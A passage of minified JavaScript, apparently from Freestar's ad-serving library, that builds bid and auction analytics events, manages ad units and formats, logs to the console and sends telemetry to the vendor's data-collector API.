t.templateVersionId==null&&s&&(t.templateVersionId=s),t}};b.class(Jl,{token:l.ANALYTICS_MESSAGE_FACTORY,defaultAlias:"analyticsMessageFactory",dependencies:[l.PAGE,l.SESSION_STORAGE_MANAGER,l.DISPENSARY_DATA]})});var qp=f(()=>{ql();Hp();$p()});var je,Yp,jp,Kp,Vt=f(()=>{je={IMMEDIATE:"immediate",MAIN:"main",BEACON:"beacon",ERROR:"error"},Yp=["fsrefresh","fsrebid","fs_uuid","floors_id","floors_hour","fs_placementName","fs_ad_product","fs_ad_optimization","fs_clientservermask","amznbid","amznp","fs-auuid","fsbid","fsitf","fs_session_id","fs_pageview_id","fs_version","user-agent","floors_user","floors_rtt","fs_testgroup","fs_carousel"],jp=["fsrefresh","fs_ad_product","fsitf","fs_ad_optimization"],Kp=["fs_clientservermask","fs_ad_product","fs_testgroup","floors_rtt","fsrefresh","floors_hour","floors_id","fsrebid","fs_ad_optimization"]});var sn,Zl=f(()=>{sn=class extends Error{constructor({message:e,details:t,context:s}){super(e),this.details=t,this.context=s}}});var Xl,Wp=f(()=>{k();N();Ai();Zl();Xl=class{constructor({logger:e,apiHost:t=Vl,version:s="v2"}={}){this.apiHost=t,this.version=s,this.url=`${this.apiHost}/${this.version}/c`,this._logger=e,this._logger.setContext(l.DATA_COLLECTOR_API),this._logger.setLevel(80)}send(e){return w(this,null,function*(){var t;if(e){this._logger.log(["Sending data to collector",e]);try{let s=yield fetch(this.url,{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify(e),credentials:"include"});if(s!=null&&s.ok)return;throw s}catch(s){let r={status:(t=s==null?void 0:s.status)==null?void 0:t.toString(),statusText:s==null?void 0:s.statusText},n="Data Collector API Error: ";throw s!=null&&s.status?n+=`Status: ${s==null?void 0:s.status} ${s==null?void 0:s.statusText}`:n+=`Status: ${s.message}`,new sn({message:n,details:r,context:e})}}})}sendBeacon(e){let t=new Blob([JSON.stringify(e)],{type:"application/json"});if(!navigator.sendBeacon(this.url,t)){let r={status:"0",statusText:"Failed to send via sendBeacon"},n="Data Collector API Error: sendBeacon failed to send the data.";throw this._logger.warning([n,r]),new sn({message:n,details:r,context:e})}}};b.class(Xl,{token:l.DATA_COLLECTOR_API,dependencies:[l.LOGGER],defaultAlias:"dataCollectorAPI"})});var Qp=f(()=>{Zl();Wp()});var W,Oe=f(()=>{Vt();W=class{constructor(e,t){_(this,"type","default");this._payload=this._buildPayload(e),this._topic=t}get payload(){return this._payload}get topic(){return this._topic||je.MAIN}setTopic(e){this._topic=e}setType(e){this.type=e}_buildPayload(e){return e||{}}}});var J,Go,ls=f(()=>{Oe();J=class extends W{constructor(){super(...arguments);_(this,"type","customEvent")}_buildPayload(t){let{eventType:s,data:r,eventName:n}=t;return{eventType:s,eventName:n,jsonValue:JSON.stringify(r)}}},Go=class extends W{constructor(){super(...arguments);_(this,"type","contentRecommendationPartnerImpression")}get payload(){let{partnerName:t,placementName:s,contextId:r}=this._payload;return{eventType:"contentRecommendationPartnerImpression",partnerName:t,placementName:s,contextId:r}}}});var Vo,Gs,ec=f(()=>{pt();Oe();Vo=class Vo extends W{constructor(){super(...arguments);_(this,"type","auctionStart")}_buildPayload(t){return Te(t,Vo.payloadProperties)}};_(Vo,"payloadProperties",["placementId","DfpId","fsAuctionId","auctionId","auctionType","location","userIds","kvps"]);Gs=Vo});var Ho,zo,Jp=f(()=>{pt();Oe();ec();Ho=class Ho extends W{constructor(){super(...arguments);_(this,"type","auctionEnd")}_buildPayload(t){return Te(t,Ho.payloadProperties)}};_(Ho,"payloadProperties",[...Gs.payloadProperties,"fsAuctionId","winningBid","advertiserId","campaignId","isEmpty","lineItemId","serviceName","size","sourceAgnosticCreativeId","sourceAgnosticLineItemId","isNativeRender","isGamBypass","isS2SDisabled","unfilled"]);zo=Ho});var qo,$o,Zp=f(()=>{k();Oe();qo=class qo extends W{constructor(){super(...arguments);_(this,"type","browserInformation")}_buildPayload(t){return Te(t,qo.payloadProperties)}};_(qo,"payloadProperties",["canonical","fpc","hitTime","loadTime","winHeight","winWidth","maxHeight","isServerToServer","googleVersion"]);$o=qo});var Vs,tc=f(()=>{Oe();Vs=class{create(){return new W}}});var wi,Yo=f(()=>{tc();wi=class extends Vs{constructor({win:e,freestar:t,dispensaryData:s,rebidManager:r}){super(),this._win=e,this._freestar=t,this._dispensaryData=s,this._rebidManager=r,this._googletag=this._win.googletag}_getCpm(e){let{cpm:t=0}=e;return{cpm:Math.trunc(t*1e4),bidCpm:t,originalCpm:t}}_getAuctionTimeout(){let{fsdata:e}=this._dispensaryData;return this._freestar.deviceInfo.device.type=="desktop"?e.timeout:e.mobileTimeout}}});function Xp({prebid:i,placementId:e}){var n;if(!e)return 0;let t=(n=i==null?void 0:i.getBidResponsesForAdUnitCode)==null?void 0:n.call(i,e);if(!(t!=null&&t.length))return 0;let s=t.sort((o,a)=>a.cpm-o.cpm),[r]=s;return Number(r.cpm)}function zs({bid:i,placementId:e,rebidManager:t,fsAuctionId:s,auctionManager:r}){let n={isRebid:!1,rebidType:"NONE",rebidAttempt:0};try{let{adUnitCode:o,slotId:a}=i||{},d=e||o||a;if(t){let c=t.getStatus({adUnitCode:d});if(c)return n.isRebid=c.count>0,n.rebidType=c.type||"NONE",n.rebidAttempt=c.count,n}if(s){let c=r.getAuctionByFsAuctionId(s);if(c){let h=Array.from(c.adUnits).find(u=>{var p,m;return u.placement.name===d||((p=u.prebid)==null?void 0:p.code)===d||((m=u.slot)==null?void 0:m.getSlotElementId())===d});if(h){let u=h.getStateByFsAuctionId({fsAuctionId:s});u&&u.rebid&&(n.isRebid=u.rebid.count>0,n.rebidType=u.rebid.type||"NONE",n.rebidAttempt=u.rebid.count)}}}}catch(o){console.error("Error in getRebid function:",o),console.error("Context:",{bid:i,placementId:e,fsAuctionId:s})}return n}function jo({adUnitCode:i,dynamicSlotLibrary:e}){return(e==null?void 0:e[i])||i}function Ti({slotId:i,slot:e,googletag:t}){if(!i&&!e)return;let s=t.pubads().getSlots().find(n=>[i,e].includes(n.getSlotElementId()));return s?s.getConfig("targeting").targeting.fs_uuid.toString():void 0}var rn=f(()=>{});var ke,xt,Ko,ic,zt,Wo,pe,Hs=f(()=>{ke="slotRenderEnded",xt="slotRequested",Ko="slotOnload",ic="impressionViewable",zt="15184186",Wo="1966186",pe={UUID:"fs_uuid",REFRESH:"fsrefresh",BID:"fsbid",PLACEMENT_NAME:"fs_placementName",REBID:"fsrebid",PRODUCT:"fs_ad_product",PRODUCT_OPTIMIZATION:"fs_ad_optimization",FLOORS_ID:"floors_id",FLOORS_HOUR:"floors_hour",ITF:"fsitf",CDEP:"cdep",FS_SESSION_ID:"fs_session_id",FS_PAGEVIEW_ID:"fs_pageview_id",FS_OPTIMIZATION:"fs_optimization",FS_VERSION:"fs_version",TEST:"test",TEST_GROUP:"tg",BLOCK:"block",REFERRER:"referrer",USER_AGENT:"user-agent",BROWSI_PP:"browsiPP",FLOORS_USER:"floors_user",FLOORS_RTT:"floors_rtt",DAS_TEST_GROUP:"fs_testgroup",DAS_CS_MASK:"fs_clientservermask"}});function sc(){return window.googletag.pubads&&window.googletag.pubads().getSlots()}function Qo({elementId:i}){if(i)return sc().filter(e=>e.getSlotElementId()===i)[0]}function em(i=[]){$("fs-dev-gam")&&WA(i,Wo)}function WA(i,e){i.forEach(t=>{var s;(s=t.dfpId)!=null&&s.includes(zt)&&(t.dfpId=t.dfpId.replace(zt,e))})}var nn=f(()=>{Je();Hs()});var rc,nc,oe,Xe=f(()=>{Fe();X();Ct();nn();rc=class{constructor({placement:e=null,prebid:t=null,slot:s=null}){this.placement=e,this.prebid=t,this.slot=s,this.trackedAdIds=new Set,this.states=[],this.renderMap=new Map}update({prebid:e=null,slot:t=null}){e&&(this.prebid=e),t&&(this.slot=t)}getKVPs(){if(!this.slot)return null;let e=this.slot.getTargetingMap(),t=Object.entries(e).flatMap(([n,o])=>o.map(a=>[n,a])),{targeting:s}=googletag.getConfig("targeting"),r=Object.keys(s).flatMap(n=>s[n].map(a=>[n,a]));return[...t,...r]}getWinningBid(){if(!this.prebid)return null;let e=fsprebid.getAllWinningBids().find(t=>this.prebid&&t.adUnitCode===this.prebid.code&&!this.trackedAdIds.has(t.adId));return e?(this.trackedAdIds.add(e.adId),e.adId):null}setAUUID({fsAuctionId:e}){var t,s;(s=(t=this.slot)==null?void 0:t.setTargeting)==null||s.call(t,"fs-auuid",e)}getStateByFsAuctionId({fsAuctionId:e}){return this.states.find(t=>t.fsAuctionId===e)||!1}saveState({fsAuctionId:e,auctionType:t,prebidAuctionId:s=null,rebid:r}){this.setAUUID({fsAuctionId:e}),this.states.push({fsAuctionId:e,prebidAuctionId:s,auctionType:t,rebid:r})}isDisplayAd(){return!["stickyFooter","sideWall","pushdown","stickyRail"].some(t=>gt({placement:this.placement,type:`${t}Options`}))}getSlotId(){var e,t,s;return((e=this.prebid)==null?void 0:e.code)||((t=this.slot)==null?void 0:t.getSlotElementId())||((s=this.placement)==null?void 0:s.name)}},nc=class{constructor(){this.adUnits=new Map}add({placement:e=null,prebid:t=null,slot:s=null}){let r=(s==null?void 0:s.getSlotElementId())||(t==null?void 0:t.code);if(r){if(this.adUnits.has(r))this.adUnits.get(r).update({prebid:t,slot:s});else if(e||(e=t?re({name:uo({slotId:t.code})}):s?re({name:ho({path:s.getAdUnitPath()}).placementName}):null),e){s=s!=null?s:Qo({elementId:r});let n=new rc({placement:e,prebid:t,slot:s});this.adUnits.set(r,n)}}}getAdUnitByPlacementName(e){return[...this.adUnits.values()].find(t=>{var s;return((s=t.placement)==null?void 0:s.name)===e})||!1}getAdUnitByPrebidCode(e){return this.adUnits.get(e)||!1}getAdUnitBySlotElementId(e){return Array.from(this.adUnits.values()).find(t=>t.slot&&t.slot.getSlotElementId()===e)||!1}getAdUnitBySlotAdUnitPath(e){return[...this.adUnits.values()].find(t=>{var s;return((s=t.slot)==null?void 0:s.getAdUnitPath())===e})||!1}},oe=new nc;window.freestar&&window.freestar.queue&&window.freestar.queue.push(()=>{window.freestar.adUnitManager=oe})});var Jo,oc,ac,tm=f(()=>{pt();k();N();Oe();Yo();rn();Vt();Xe();Jo=class Jo extends W{constructor(){super(...arguments);_(this,"type","bidResponse")}_buildPayload(t){return Te(t,Jo.payloadProperties)}};_(Jo,"payloadProperties",["bidderCode","width","height","adId","cpm","bidCpm","creativeId","pubapiId","currencyCode","requestId","responseTimestamp","requestTimestamp","bidder","adUnitCode","timeToRespond","adjustment","ttl","format","placementId","source","auctionTimeout","fsRebidCount","auctionId","fsuuid","bidderResponseCode","fsAuctionId","bidCpm","kvps"]);oc=Jo,ac=class extends wi{constructor({win:e,freestar:t,dispensaryData:s,auctionManager:r,rebidManager:n}){super({win:e,freestar:t,dispensaryData:s}),this._auctionManager=r,this._dispensaryData=s,this._rebidManager=n,this._adUnitManager=oe}create(e){var h;let{mediaType:t,currency:s,auctionId:r}=e,n=this._auctionManager.getAuctionByPrebidAuctionId(r),o=n?n.fsAuctionId:null,a=jo({adUnitCode:e.adUnitCode,dynamicSlotLibrary:this._freestar.dynamicSlotLibrary}),{rebidAttempt:d}=zs({bid:e,placementId:a,rebidManager:this._rebidManager,auctionManager:this._auctionManager}),c=this._adUnitManager.getAdUnitByPrebidCode(e.adUnitCode)||this._adUnitManager.getAdUnitBySlotElementId(a);return new oc(V(A(A({},e),this._getCpm(e)),{fsRebidCount:d,currencyCode:s,fsuuid:Ti({slotId:e.slotId,slot:e.slot,googletag:this._win.googletag}),placementId:a,fsAuctionId:o,auctionTimeout:this._getAuctionTimeout(),format:t.length?t:"unknown",kvps:(h=c==null?void 0:c.getKVPs())==null?void 0:h.filter(([u])=>Kp.includes(u))}))}};b.class(ac,{token:"BidResponseAnalyticsEventFactory",defaultAlias:"bidResponseAnalyticsEventFactory",dependencies:[l.FREESTAR,{token:l.WINDOW,alias:"win"},l.DISPENSARY_DATA,l.AUCTION_MANAGER,l.REBID_MANAGER]})});function QA(i,e){let t={};return window.freestar.config.targeting&&Array.isArray(window.freestar.config.targeting)&&(t=window.freestar.config.targeting.find(function(s){return Object.keys(s).includes(e)})),t&&(i=A(A({},i),t[e])),i}function vi(i,e=null,t=null){try{let s=QA(t,e);s&&i.setConfig({targeting:s})}catch(s){freestar.log(49,"ERROR:","setConfig",...arguments),freestar.log(49,"ERROR:","setConfig",s)}}var im=f(()=>{});var on,dc=f(()=>{on={videoAdhesion:{prettyName:"Sticky Footer Video Adhesion",disabled:!1},stickyFooter:{prettyName:"Sticky Footer",disabled:!1,refreshDisabled:!1,refreshInterval:0},video:{prettyName:"Video",disabled:!1,refreshDisabled:!1,refreshInterval:0},standAloneVideo:{prettyName:"Stand Alone Video",disabled:!1,refreshDisabled:!1,refreshInterval:0},pushdown:{prettyName:"Pushdown",disabled:!1,refreshDisabled:!1,refreshInterval:0},dynamicAds:{prettyName:"Dynamic Ads",disabled:!1,refreshDisabled:!1,refreshInterval:0,optionsPath:"dynamicAdOptions"},dynamicAdsV2:{prettyName:"Dynamic Ads V2",disabled:!1,refreshDisabled:!1,refreshInterval:0,optionsPath:"dynamicAdOptionsV2"},footerBidding:{prettyName:"Footer Bidding",disabled:!1,refreshDisabled:!1,refreshInterval:0},superflex:{prettyName:"Superflex",disabled:!1,refreshDisabled:!1,refreshInterval:0},slidingUnit:{prettyName:"Sliding Unit",disabled:!1,refreshDisabled:!1,refreshInterval:0},sideWall:{prettyName:"Sidewall",disabled:!1,refreshDisabled:!1,refreshInterval:0},pageGrabber:{prettyName:"Page Grabber",disabled:!1,refreshDisabled:!1,refreshInterval:0},interstitial:{prettyName:"Interstitial",disabled:!1,refreshDisabled:!1,refreshInterval:0},googleInterstitial:{prettyName:"Google Interstitial",disabled:!1,refreshDisabled:!1,refreshInterval:0},dianomiContentRec:{prettyName:"Dianomi Content Recommendation",disabled:!1,refreshDisabled:!1,refreshInterval:0},lazyLoad:{prettyName:"Lazy Loaded Ads",disabled:!1,refreshDisabled:!1,refreshInterval:0},iai:{prettyName:"Intelligent Ad Insert",disabled:!1,refreshDisabled:!1,refreshInterval:0},stickyRail:{prettyName:"Sticky Rail",disabled:!1,refreshDisabled:!1,refreshInterval:0}}});var JA,Ee,et=f(()=>{dc();JA=function({name:i,win:e=window}){var t;return(t=e.freestar.config.products[i])!=null&&t.disabled?(e.freestar.log(1,`${on[i].prettyName} Disabled via freestar.config.products.${i}.disabled`),!0):!1},Ee=JA});var ZA,Ke,lc=f(()=>{Ct();ZA=(i,e)=>!!(i!=null&&i[e])&&gt({placement:i,type:e}),Ke=({type:i,getName:e,isActive:t})=>{if(!i&&typeof t!="function")throw new Error("[createProductStrategy] Either 'type' or 'isActive' function must be provided.");return{type:i,getName:e,isActive:s=>typeof t=="function"?t(s):ZA(s,i)}}});var sm,rm,nm=f(()=>{yt();lc();_i();sm=[Ke({type:le.PUSHDOWN_OPTIONS,getName:()=>Zo(le.PUSHDOWN_OPTIONS)}),Ke({type:le.SIDE_WALL_OPTIONS,getName:()=>Zo(le.SIDE_WALL_OPTIONS)}),Ke({type:le.CUBE_OPTIONS,getName:()=>Zo(le.CUBE_OPTIONS)}),Ke({type:le.STICKY_FOOTER_OPTIONS,getName:i=>{var e;return(e=i==null?void 0:i.stickyFooterOptions)!=null&&e.video?"stickyFooterVideo":"stickyFooter"}}),Ke({type:le.CAROUSEL_OPTIONS,getName:i=>om(i)}),V(A({},Ke({getName:()=>"video",isActive:i=>{var e,t,s;return!!((e=i==null?void 0:i.standAloneVideoOptions)!=null&&e.active||(t=i==null?void 0:i.connatixOptions)!=null&&t.active||(s=i==null?void 0:i.primisOptions)!=null&&s.active)}})),{disabledCheckNames:["standAloneVideo","primis","connatix"]}),Ke({getName:i=>am(i)?"IAI-FC":"flyingCarpet",isActive:i=>cc(i)})],rm=[Ke({type:le.DYNAMIC_AD_OPTIONS_V2,getName:()=>"EAI"}),Ke({type:le.SLIDING_UNIT_OPTIONS,getName:()=>"slidingStickyAds"}),Ke({getName:()=>"slidewall",isActive:i=>!!(i!=null&&i.sideWallOptions&&i.sideWallOptions.type!==0&&i.sideWallOptions.slidewallEnabled)}),Ke({getName:()=>"IAI",isActive:i=>{var e,t;return!!((t=(e=i.selectedSize)==null?void 0:e.intelligentAdInsertConfig)!=null&&t.active)}}),Ke({getName:()=>"stickyRail",isActive:i=>{var e;return(e=i==null?void 0:i.stickyRailOptions)==null?void 0:e.active}}),Ke({getName:()=>"superflex",isActive:i=>!!(i!=null&&i.superflex||i!=null&&i.superflexV2)}),Ke({getName:()=>"lazy",isActive:i=>i==null?void 0:i.lazyAd})]});var dm=f(()=>{nm()});function He(i,e=window){if(!i)return"";for(let{isActive:t,getName:s,disabledCheckNames:r}of sm)if(t(i)){let n=s(i);if((Array.isArray(r)?r:[n]).some(d=>!Ee({name:d,win:e})))return n}return"display"}function Ht(i){if(!i)return"";let e=[];for(let{isActive:t,getName:s}of rm)t(i)&&e.push(s(i));return e.join(", ")||null}var lm=f(()=>{et();dm()});function om(i){var t;let e=(t=i==null?void 0:i.name)==null?void 0:t.match(/carousel_([a-z])/i);return e?e[0].toLowerCase():""}function Zo(i){return i.replace(/Options.*$/i,"")}var cm=f(()=>{});function cc(i){var e,t;return!!((t=(e=i==null?void 0:i.selectedSize)==null?void 0:e.flyingCarpetOptions)!=null&&t.active)}function am(i){var t;return cc(i)?(typeof freestar!="undefined"&&((t=freestar==null?void 0:freestar.fsdata)==null?void 0:t.placements)||[]).some(s=>{var n;let r=fc({placement:s});return!(r!=null&&r.active)||!((n=r.highImpact)!=null&&n.placements)?!1:r.highImpact.placements.some(o=>o.format==="FLYING_CARPET"&&o.name===i.name)}):!1}var fm=f(()=>{uc()});function um(i){if($s())throw new Error("Ad serving is blocked in "+i.locData.iso)}var hm=f(()=>{We()});function pm({channel:i,logTitle:e="ChannelConfiguration",config:t,placements:s,logger:r}){return!i&&t.channel&&(i=t.channel),t.orignalChannel||(t.orignalChannel="{{channel}}"),i&&t.orignalChannel!==i&&(s=XA({channel:i,logTitle:e,originalChannel:t.orignalChannel,placements:s,logger:r}),t.orignalChannel=i),{channel:i,placements:s}}function XA({channel:i,originalChannel:e,logTitle:t,placements:s,logger:r}){r.log("Channel is different than originally set, modifying dfpIds",{level:r.constructor.VERBOSE,context:t});let n=s.map(o=>V(A({},o),{dfpId:o.dfpId.replace(e,i)}));return r.log(["New dfpIDs",n.map(o=>o.dfpId)],{level:r.constructor.VERBOSE,context:t}),n}var mm=f(()=>{});function gm(i,e,t){if(!i)return[];Array.isArray(i)||(i=[i]);let s=i.filter(r=>{let{placementName:n}=r,o=re({name:n})!==void 0;return o||t.log(`cannot find placement for ${n}, ignoring`,{level:t.constructor.CORE,context:e}),o});return lo(s,"slotId")}var _m=f(()=>{X();he()});var yt=f(()=>{im();lm();cm();fm();lc();hm();mm();_m()});var Xo,hc,pc,Em=f(()=>{k();N();yt();ze();Fe();X();Vt();Oe();Yo();rn();fe();lt();Xe();Xo=class Xo extends W{constructor(){super(...arguments);_(this,"type","bidWon")}_buildPayload(t){return Te(t,Xo.payloadProperties)}};_(Xo,"payloadProperties",["bidderCode","width","height","adId","creativeId","cpm","rawCpm","bidCpm","adUrl","requestId","responseTimestamp","requestTimestamp","bidder","adUnitCode","timeToRespond","pbLg","pbMg","pbHg","pbAg","pbDg","pbCg","size","alwaysUseBid","bidderRefresh","isRebid","format","placementId","source","rebidType","prebidAuctionStrategy","dropped","fsRebidCount","dealId","adomain","networkCode","impressionId","countryCode","fsAdProduct","auctionId","originalCpm","fsuuid","cdep","isGamBypass","isS2SDisabled","isNativeRender","fsAuctionId","auctionTimeout","paymentRelationship","kvps"]);hc=Xo,pc=class extends wi{constructor({win:e,freestar:t,dispensaryData:s,auctionManager:r,rebidManager:n}){super({win:e,freestar:t,dispensaryData:s}),this._auctionManager=r,this._dispensaryData=s,this._rebidManager=n,this._adUnitManager=oe}create(e){var S;let{mediaType:t,currency:s,adUnitCode:r,auctionId:n}=e,o=this._auctionManager.getAuctionByPrebidAuctionId(n),a=o?o.fsAuctionId:null,d=e.creative_id||e.creativeId,c=jo({adUnitCode:e.adUnitCode,dynamicSlotLibrary:this._freestar.dynamicSlotLibrary}),h=this._adUnitManager.getAdUnitByPrebidCode(r)||this._adUnitManager.getAdUnitBySlotElementId(c),{isRebid:u,rebidType:p,rebidAttempt:m}=zs({bid:e,placementId:c,rebidManager:this._rebidManager,fsAuctionId:a,auctionManager:this._auctionManager}),E=re({name:we({slotId:r})});return new hc(V(A(A(A({},e),this._getMeta(e)),this._getCpm(e)),{isRebid:u,rebidType:p,fsRebidCount:m,isGamBypass:this._getIsGamBypass(),currencyCode:s,fsuuid:Ti({slotId:e.slotId,slot:e.slot,googletag:this._win.googletag}),placementId:c,auctionTimeout:this._getAuctionTimeout(),format:t.length?t:"unknown",fsAdProduct:He(E),networkCode:Number(E.dfpId.split("/")[1]),impressionId:Se(),isS2SDisabled:ee().isS2SDisabled(),adomain:this._getAdomain(e),creativeId:d&&String(d),cdep:this._dispensaryData.cdep||"",fsAuctionId:a,auctionId:n,paymentRelationship:this._getPaymentRelationship(e),kvps:(S=h==null?void 0:h.getKVPs())==null?void 0:S.filter(([I])=>jp.includes(I))}),je.IMMEDIATE)}_getIsGamBypass(){return!ee().isGAMEnabled()}_getMeta(e){let{meta:t={}}=e;return Object.entries(t).reduce((s,[r,n])=>(s[r]=Array.isArray(n)?n.join(","):n,s),{})}_getAdomain(e){let{meta:t={},advertiserDomains:s}=e,r=s||(t==null?void 0:t.advertiserDomains)||[];return Array.isArray(r)?r.join(","):r}_getPaymentRelationship(e){var r,n,o,a,d,c;let t=(o=(n=(r=window.freestar)==null?void 0:r.fsdata)==null?void 0:n.schain)==null?void 0:o.type,s=(c=(d=(a=window.freestar)==null?void 0:a.fsdata)==null?void 0:d.schain)==null?void 0:c.bidderOverrides;if(s&&s.length){if(t===Qi&&s.includes(ne(e.bidder)))return eo[mt];if(t===mt&&s.includes(ne(e.bidder)))return eo[Qi]}return eo[t]}};b.class(pc,{token:"BidWonAnalyticsEventFactory",defaultAlias:"bidWonAnalyticsEventFactory",dependencies:[l.FREESTAR,{token:l.WINDOW,alias:"win"},l.DISPENSARY_DATA,l.AUCTION_MANAGER,l.REBID_MANAGER]})});var ea,mc,gc,ym=f(()=>{pt();k();N();Oe();Yo();ea=class ea extends W{constructor(){super(...arguments);_(this,"type","bidRequested")}_buildPayload(t){return Te(t,ea.payloadProperties)}};_(ea,"payloadProperties",["bidderCode","auctionId","bidderRequestId","start","timeout","bids","auctionStart","src"]);mc=ea,gc=class extends wi{constructor({win:e,freestar:t,dispensaryData:s,auctionManager:r}){super({win:e,freestar:t,dispensaryData:s}),this._auctionManager=r,this._dispensaryData=s}create(e){let t=e.bids.map(r=>({bidder:r.bidder,placementCode:r.adUnitCode,bidId:r.bidId,params:JSON.stringify(r.params)}));return new mc(V(A({},e),{bids:t}))}};b.class(gc,{token:"BidRequestedAnalyticsEventFactory",defaultAlias:"bidRequestedAnalyticsEventFactory",dependencies:[l.FREESTAR,{token:l.WINDOW,alias:"win"},l.DISPENSARY_DATA,l.AUCTION_MANAGER]})});var ia,ta,Im=f(()=>{pt();Oe();ia=class ia extends W{constructor(){super(...arguments);_(this,"type","bidTimeout")}_buildPayload(t){return Te(t,ia.payloadProperties)}};_(ia,"payloadProperties",["auctionId","bidderRequestId","bidId","bidder","adUnitCode","src","timeout"]);ta=ia});var ra,_c,sa,Sm=f(()=>{pt();k();N();Oe();tc();rn();ra=class ra extends W{constructor(){super(...arguments);_(this,"type","dfpResponse")}_buildPayload(t){return Te(t,ra.payloadProperties)}};_(ra,"payloadProperties",["placementId","DfpId","advertiserId","campaignId","isEmpty","lineItemId","serviceName","size","sourceAgnosticCreativeId","sourceAgnosticLineItemId","complete","auctionId","dfpRefresh","maxBid","fsRebidCount","fstrU","networkCode","impressionId","countryCode","fsAdProduct","fsuuid","itfTargetingValue","fsAuctionId"]);_c=ra,sa=class extends Vs{constructor({win:e,freestar:t,prebidManager:s,auctionManager:r,rebidManager:n,refreshLibrary:o}){super(),this._window=e,this._freestar=t,this._prebidManager=s,this._auctionManager=r,this._rebidManager=n,this._refreshLibrary=o}create(e){var I,g;let{parentDiv:t,advertiserId:s=0,campaignId:r=0,lineItemId:n=0,sourceAgnosticCreativeId:o=0,sourceAgnosticLineItemId:a=0,placementId:d,fsAuctionId:c,slotId:h}=e,u=this._window.document.getElementById(t),p=(I=this._refreshLibrary.getRefreshLibraryItem({slotId:t}))==null?void 0:I.dataRefreshId,m=!1;if(u&&p){let y,P=RegExp(p,"g");(g=this._freestar.refreshSlots)==null||g.forEach((D,H)=>{P.test(D.refreshId)&&(y=H,m=!0)}),this._freestar.refreshSlots.splice(y,1)}let{rebidAttempt:E}=zs({bid:{fsAuctionId:c,slotId:h},placementId:d,rebidManager:this._rebidManager,fsAuctionId:c,auctionManager:this._auctionManager}),S=Xp({placementId:d,prebid:this._prebidManager.instance});return new _c(V(A({},e),{maxBid:Math.trunc(S*1e4),advertiserId:s,campaignId:r,lineItemId:n,dfpRefresh:m,fsRebidCount:E,sourceAgnosticCreativeId:o,sourceAgnosticLineItemId:a,itfTargetingValue:this._freestar.identity.targeting,fsuuid:Ti({slotId:h,googletag:this._window.googletag})}))}};b.class(sa,{token:l.DFP_RESPONSE_ANALYTICS_EVENT_FACTORY,dependencies:[l.FREESTAR,{token:l.WINDOW,alias:"win"},l.AUCTION_MANAGER,l.REBID_MANAGER,l.REFRESH_LIBRARY],factory:({dependencies:i})=>new sa(V(A({},i),{prebidManager:{get instance(){return i.win.fsprebid}}}))})});var na,oa,bm=f(()=>{Oe();na=class extends W{constructor(){super(...arguments);_(this,"type","outstreamBidWon")}},oa=class extends W{constructor(){super(...arguments);_(this,"type","outstreamTagLoad")}}});var aa,Am=f(()=>{Oe();aa=class extends W{constructor(){super(...arguments);_(this,"type","sniffer")}}});var da,wm=f(()=>{Oe();da=class extends W{constructor(){super(...arguments);_(this,"type","iaiHighImpactTrackings")}}});var la,Tm=f(()=>{Oe();la=class extends W{constructor(){super(...arguments);_(this,"type","iaiHighImpactAdRequests")}}});var ca,vm=f(()=>{Oe();ca=class extends W{constructor(){super(...arguments);_(this,"type","iaiHighImpactInteractions")}}});var an,Ec=f(()=>{Oe();an=class extends W{constructor(){super(...arguments);_(this,"type","adBlocked")}}});var ua,fa,Rm=f(()=>{pt();Oe();ua=class ua extends W{constructor(){super(...arguments);_(this,"type","amazonBidStream")}_buildPayload(t){return Te(t,ua.payloadProperties)}};_(ua,"payloadProperties",["amzniid","bidder","adUnitCode","isRefresh","countryCode","auctionId","fsuuid","bidFloor","hashedCpm","requestTimestamp","responseTimestamp"]);fa=ua});var pa,ha,Cm=f(()=>{pt();Oe();pa=class pa extends W{constructor(){super(...arguments);_(this,"type","primisBidWon")}_buildPayload(t){return Te(t,pa.payloadProperties)}};_(pa,"payloadProperties",["bidCpm","bidServingFee","bidder","placementId","requestTimestamp","responseTimestamp"]);ha=pa});var Ri=f(()=>{Oe();ls();ec();Jp();Zp();tm();Em();ym();Im();Sm();bm();Am();wm();Tm();vm();Ec();Rm();Cm()});var ye,cs=f(()=>{ye={SILENT:0,CORE:5,MODULE:50,VERBOSE:99}});var It,qs,Om=f(()=>{he();k();cs();N();It=class It{constructor(e){var s,r;let t=mi(e==null?void 0:e.defaultLevel)?ye.VERBOSE:e.defaultLevel;this._defaultLevel=Math.max(t||0,ye.SILENT),this._context=(s=e==null?void 0:e.context)!=null?s:"Pubfig",this.id=(r=e==null?void 0:e.id)!=null?r:It._instancesCount,It._instancesCount+=1,mi(e==null?void 0:e.maxLogsLevel)||It.setMaxLogsLevel(Math.max((e==null?void 0:e.maxLogsLevel)||0,ye.SILENT))}static setMaxLogsLevel(e){It.maxLogsLevel=e}log(e,t){if(this.maxLogsLevel===ye.SILENT)return;let{level:s=this._defaultLevel}=t!=null?t:{};this.maxLogsLevel>=s&&console.info(...this._getLogArguments(e,t))}error(e,t){console.error(...this._getArguments(e,t==null?void 0:t.context))}warning(e,t){console.warn(...this._getArguments(e,t==null?void 0:t.context))}info(e,t){console.info(...this._getArguments(e,t==null?void 0:t.context))}table(e,t,s){if(this.maxLogsLevel===ye.SILENT)return;let{level:r=this._defaultLevel}=s!=null?s:{};this.maxLogsLevel>=r&&(this.log(e,s),console.table(t))}groupCollapsed(e,t){if(this.maxLogsLevel===ye.SILENT)return;let{level:s=this._defaultLevel}=t!=null?t:{};this.maxLogsLevel>=s&&console.groupCollapsed(...this._getLogArguments(e,t==null?void 0:t.context))}groupEnd(){this.maxLogsLevel!==ye.SILENT&&console.groupEnd()}setLevel(e){this._defaultLevel=e}get maxLogsLevel(){return It.maxLogsLevel}setContext(e){this._context=e}createLogger(e,t=this._defaultLevel){return It._instancesCount+=1,new It({defaultLevel:t,context:e,id:It._instancesCount})}_getLogArguments(e,{context:t,styles:s}={}){return[`%c${t!=null?t:this._context}:`,this._getStyles(s),...this._getMessages(e)]}_getStyles(e){return e||`background: hsl(${(150+this.id*30)%360}, 40%, 50%); color: #fff; border-radius: 3px; padding: 3px`}_getMessages(e){return Array.isArray(e)?e:[e]}_getArguments(e,t){let s=Array.isArray(e)?e:[e];return[`${t!=null?t:this._context}: `,...s]}};_(It,"_instancesCount",0),_(It,"maxLogsLevel",ye.SILENT);qs=It;b.class(qs,{token:l.LOGGER,defaultAlias:"logger",injectionMode:fi.FOR_FEATURE,dependencies:[l.CONFIG_MANAGER],factory:({dependencies:{config:i}={}})=>new qs({maxLogsLevel:i.logLevel})})});var Ys,xm=f(()=>{Ys={INIT:"Init",INIT_COMPLETE:"Init complete",INIT_FAILED:"Init 